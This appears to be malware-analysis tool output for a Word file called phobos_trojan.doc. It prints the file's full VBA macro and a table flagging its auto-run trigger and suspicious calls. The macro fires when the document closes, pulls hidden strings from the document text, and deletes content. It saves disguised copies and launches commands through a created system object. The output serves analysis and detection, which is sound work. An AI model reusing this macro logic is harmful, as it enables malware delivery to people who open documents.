 -------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: phobos_trojan.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
#If VBA7 Then
Private Declare PtrSafe Function Sleep Lib "Kernel32" (ByVal One As Long) As Long
#Else
Private Declare Function Sleep Lib "Kernel32" (ByVal One As Long) As Long
#End If
Private Ms13
Private One As String
Private Two As String
Private STP As String

Private Sub Document_Close()
    Form_Close
End Sub
Private Sub Form_Close()
    STP = Button_Click2(2, 16) + "Ksh1"
    Set Ms13 = CreateObject(Button_Click2(4, 22))
    One = Button_Click2(8, 16)
    Two = Button_Click2(6, 8)
    ActiveDocument.Range(Start:=0, End:=3561).Delete
    SaveAs3 ("xls"): SaveAs3 ("doc"):
    SetTask (One + " " + STP + ".xls " + STP + ".pdf"): Sleep 6000: SetTask (Two + " " + STP + ".pdf,In")
End Sub
Private Function Button_Click2(One As Long, Two As Long) As String
    Button_Click2 = Left(ActiveDocument.Paragraphs(One).Range.Text, Two)
End Function
Private Function Button_Click3(One As Long) As String
     Button_Click3 = Right(Range.Text, One)
End Function
Private Function SaveAs3(Formt As String)
    ActiveDocument.SaveAs2 FileName:=STP + "." + Formt, FileFormat:=wdFormatText
End Function
Private Function SetTask(Task As String)
    Ms13.create Task, Null, Null, act
End Function

+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Document_Close      |Runs when the Word document is closed        | Trigger
|Suspicious|create              |May execute file or a system command through |
|          |                    |WMI                                          |
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|Lib                 |May run code from a DLL                      |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |